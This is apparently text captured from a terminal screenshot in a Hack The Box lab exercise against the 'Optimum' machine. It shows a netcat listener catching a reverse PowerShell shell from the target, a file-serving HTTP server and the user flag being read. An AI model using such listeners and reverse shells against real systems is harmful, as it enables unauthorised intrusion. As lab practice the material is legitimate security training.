 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
java -Xbootclasspath/p:/root... python3 -m http.server 80 nc -nvlp 1337
⚡ root@plr ~/Documents/ctf/htb/machine/optimum nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.8] 49266
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 25/6/2019 12:32 ?? %TEMP%
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-a--- 25/6/2019 12:02 ?? 1687 LmiRjBUHHVY.txt
-a--- 25/6/2019 12:03 ?? 1683 sIcxeZOE.txt
-ar-- 18/3/2017 2:13 ?? 32 user.txt.txt
PS C:\Users\kostas\Desktop> cat user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73
PS C:\Users\kostas\Desktop>